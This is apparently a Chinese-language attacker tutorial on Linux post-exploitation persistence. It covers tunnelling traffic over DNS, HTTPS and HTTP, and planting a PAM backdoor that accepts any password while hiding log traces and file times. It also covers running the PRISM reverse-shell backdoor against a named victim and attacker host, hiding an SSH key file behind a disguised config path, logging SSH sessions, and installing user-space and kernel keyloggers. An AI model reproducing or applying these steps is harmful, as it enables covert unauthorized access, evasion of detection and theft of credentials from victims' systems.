
server端安装:
启动服务端
client端安装:
make编译
和服务端建立通信:



建立DNS隧道转发(SSH连接):





使用stunnel封装特定服务到https流量
证书生成:
cp stunnel_c.pem /etc/stunnel/

yum -y install stunnel
apt-get install stunnel4 -y
服务端:

客户端:


pem证书是文本文件,里面BEGIN PRIVATE KEY和END PRIVATE KEY是私钥部分,BEGIN CERTIFICATE和END CERTIFICATE是公钥部分。
cert和key配置完整的pem,而CAfile里只包含对方的公钥部分即可,即服务端CAfile是客户端的公钥,客户端CAfile是服务端的公钥。
客户端的私钥只放客户端,服务端的私钥只放服务端,而公钥是可以多处存放的。
服务端:
客户端:
windows平台:

普通权限可读,管理员权限可写此文件
C:\Program Files (x86)\stunnel\config\stunnel
使用httptunnel封装特定服务到http流量
客户端:
apt-get install httptunnel

服务端:
apt-get install httptunnel


客户端连接服务端:
权限维持:
centos实现pam认证后门
PAM认证介绍:
在/etc/pam.d/下的文件中,与服务名称相对应的文件,为该服务的pam验证文件,例如服务为sshd,则在/etc/pam.d下存在sshd这个文件,里面包含sshd验证规则。其中有个一特殊的文件为other,如果有的服务与之没有向对应的文件,则对应other。
服务类型auth、account、session 或 password
1.验证模块(auth)用于验证用户或设置/销毁凭证
2.帐户管理模块(account)将执行与访问、帐户及凭证有效期、密码限制/规则等有关的操作
3.会话管理模块(session)用于初始化和终止会话
4.密码管理模块(passwd)将执行与密码更改/更新有关的操作
有效的控制标志include、optional、required、requisite、substack 和 sufficient
1.required 表示本模块必须返回成功才能通过认证,但是如果该模块返回失败的话,失败结果也不会立即通知用户,而是要等到同一stack 中的所有模块全部执行完毕再将失败结果返回给应用程序
2.requisite 与required类似,该模块必须返回成功才能通过认证,但是一旦该模块返回失败,将不再执行同一stack内的任何模块,而是直 接将控制权返回给应用程序。是一个必要条件
3.sufficient 表明本模块返回成功已经足以通过身份认证的要求,不必再执行同一stack内的其它模块,但是如果本模块返回失败的话可以 忽略。可以认为是一个充分条件, 若模块为sufficient,即可直接通过认证
4.optional表明本模块是可选的,它的成功与否一般不会对身份认证起关键作用,其返回值一般被忽略
5.include 表示将其他配置文件中的流程栈包含在当前的位置,就好像将其他配置文件中的内容复制粘贴到这里一样
6.substack 表示运行其他配置文件中的流程,并将整个运行结果作为该行的结果进行输出。该模式和 include 的不同点在于认证结果的作用域:如果某个流程栈 include 了一个带 requisite 的栈,这个 requisite 失败将直接导致认证失败,同时退出栈;而某个流程栈 substack 了同样的栈时,requisite 的失败只会导致这个子栈返回失败信号,母栈并不会在此退出




修改PAM后门的目的就在于找控制标志为sufficient的PAM模块,并对其进行重新编译
vim /etc/pam.d/sshd
vim /etc/pam.d/password-auth
vim /etc/pam.d/login

vim /etc/pam.d/system-auth

后门利用:


http://www.linux-pam.org/library/



find / -name pam_unix.so
/usr/lib64/security
vim /etc/sysconfig/selinux

重启后测试
优化日志格式(/var/log/secure):

修改更改时间:

直接修改/etc/pam.d/sshd文件,输入任意密码即可登录,不再执行pam_unix.so(日志正常)

输入任意字符即可登录:


PRISM后门(需root权限)
PRISM is an user space stealth reverse shell backdoor, written in pure C.
PRISM can works in two different ways: ICMP and STATIC mode.
ICMP mode:
nc -l -p 6666
./sendPacket.py 192.168.0.1 p4ssw0rd 192.168.0.10 6666
192.168.0.1 is the victim machine running prism backdoor
p4ssw0rd is the key
192.168.0.10 is the attacker machine address
6666 is the attacker machine port
STATIC mode:
nc -l -p [PORT]

Features:
Two operating modes (ICMP and STATIC)
Runtime process renaming
No listening ports
Automatic iptables rules flushing
Written in pure C
No library dependencies
Configuration
STATIC mode:
REVERSE_HOST: Machine address to connect back
REVERSE_PORT: Machine port to connect back
RESPAWN_DELAY: Time, in seconds, between each connection
ICMP mode:
ICMP_KEY: Key/Password to activate the backdoor
Generic parameters:
MOTD: Message to be printed at the backdoor connection
SHELL: Shell to execute
PROCESS_NAME: Fake process name
受害机:

攻击机:


受害者机上执行ps -ef可查看到攻击者开启的进程:

SSH劫持sshd_config配置中公钥文件后门
目标机器:
/etc/ssh/sshd_config:
RSAAuthentication yes
PubkeyAuthentication yes
StrictModes no
AuthorizedKeysFile .ssh/authorized_keys /etc/kernel-apt.conf(后门公钥文件)
将自己生成的公钥对中公钥放到后门配置文件/etc/kernel-apt.conf中即可SSH连接
默认StrictModes yes时实现方法:
1.后门配置文件中后门公钥文件需存放在将要登录的用户(如目标机器root用户)主目录下,如AuthorizedKeysFile .ssh/authorized_keys /root/kernel-apt.conf
步骤2和3非必须:
2.需要在将要登录的用户主目录下生成.rhosts文件,且内容为ssh客户端的ip,如13.13.13.13;
3.正常公钥.ssh/authorized_keys不受.rhosts文件的影响,可正常连接

SSH会话劫持(记录命令及其回显)
静默输入不会被记录,vim编辑等亦不记录
利用条件:
1.仅使用公私密钥登录,禁止密码登录
实现:

#!/bin/sh
#
# log-session
# John Simpson <jms1\@jms1.net> 2008-08-06
#
###############################################################################
#
# Copyright (C) 2008 John Simpson.
#
# This program is free software; you can redistribute it and/or modify
# it under the terms of the GNU General Public License, version 3, as
# published by the Free Software Foundation.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License
# along with this program. If not, see <http://www.gnu.org/licenses/>.
#
###############################################################################
#
# configuration
# copy this value from the “Subsystem sftp” line in your sshd_config file
SFTP_SERVER=/usr/libexec/openssh/sftp-server
###############################################################################
###############################################################################
###############################################################################
NOW=`date +%Y-%m-%d.%H%M%S`
IP=`echo $SSH_CLIENT | sed ‘s/ .*//’`
LOGFILE=/root/.ssh/log.$NOW.$IP
# if you want to log the initial contents of the environment received from
# sshd, un-comment these lines.
#
# env | sort >> $LOGFILE
# echo “========================================” >> $LOGFILE
# the “internal-sftp” service is new as of openssh 5.0. it works like
# the sftp server logic is built into sshd, and as such it’s capable of
# chroot’ing users into their home directories.
# there’s no way to “redirect” execution back into it, so the best we
# can do is exec the old sftp-server instead, which will give the user a
# working sftp session, but won’t chroot them into their home directory.
if [ “${SSH_ORIGINAL_COMMAND:-}” = “internal-sftp” ]
then
echo “substituting $SFTP_SERVER for internal SFTP service” >> $LOGFILE
echo “========================================” >> $LOGFILE
exec $SFTP_SERVER
# if they’re requesting the sftp server, this is an sftp command.
# logging the traffic wouldn’t make much sense, it’s a binary protocol…
# although if you really want to log the raw data, comment out this block
# and let execution fall through to the next block.
elif [ “${SSH_ORIGINAL_COMMAND:-}” = “$SFTP_SERVER” ]
then
echo starting SFTP service >> $LOGFILE
echo ======================================== >> $LOGFILE
exec $SFTP_SERVER
# if the user asked for a specific command, run that command
# but log the traffic going into and out of it.
elif [ -n “${SSH_ORIGINAL_COMMAND:-}” ]
then
echo executing $SSH_ORIGINAL_COMMAND >> $LOGFILE
echo ======================================== >> $LOGFILE
exec script -a -f -q -c “$SSH_ORIGINAL_COMMAND” $LOGFILE
# no command was requested, user wants an interactive shell.
# of course, log the traffic going in and out of it.
else
echo starting interactive shell session >> $LOGFILE
echo ======================================== >> $LOGFILE
exec script -a -f -q $LOGFILE
fi
# if we get to this point, an “exec” failed somewhere.
echo exec failed, rv=$?
exit 1

vim /usr/local/sbin/log-session (755)


重启sshd服务即可

键盘记录器(xkeylogger无需root权限)
仅能记录本地键盘输入(包括vim编辑、静默输入等),ssh远程登入情况无法记录
apt-get install libxi-dev
git clone https://github.com/cyrus-and/xkeylogger
make static

目标机器:
chmod +x xkeylogger
./xkeylogger > key.log
keysniffer内核级键盘记录
Linux kernel mode debugfs keylogger
安装内核头文件:



编译安装:
apt install make
apt install gcc

插入模块到内核:
insmod kisni.ko
(卸载模块 rmmod kisni)
DKMS support
If you have DKMS installed, you can install keysniffer in such a way that it survives kernel upgrades. It is recommended to remove older versions of keysniffer by running dkms remove -m kisni -v OLDVERSION –all as root. To install the new version, run:
# make -f Makefile.dkms
To uninstall it, run:
# make -f Makefile.dkms uninstall
查看记录信息:


SSH连接的情况无法记录:

